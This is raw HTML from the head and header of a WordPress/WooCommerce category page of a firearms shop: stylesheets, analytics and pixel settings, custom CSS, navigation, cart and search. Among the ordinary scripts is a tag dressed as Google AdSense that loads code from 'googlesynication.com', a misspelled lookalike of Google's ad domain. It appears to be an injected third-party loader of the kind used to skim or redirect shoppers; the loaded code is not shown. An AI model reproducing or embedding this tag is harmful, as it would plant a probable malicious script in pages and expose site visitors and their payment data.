<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768928489' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768928496' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='elementor-post-595-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1768928525' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1768928525' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768928496' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"b2431e899c","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="archive tax-pa_slide-description term-serrated-black-armor-cerakote-ss term-18460 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-595 elementor-default elementor-template-full-width elementor-kit-17">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

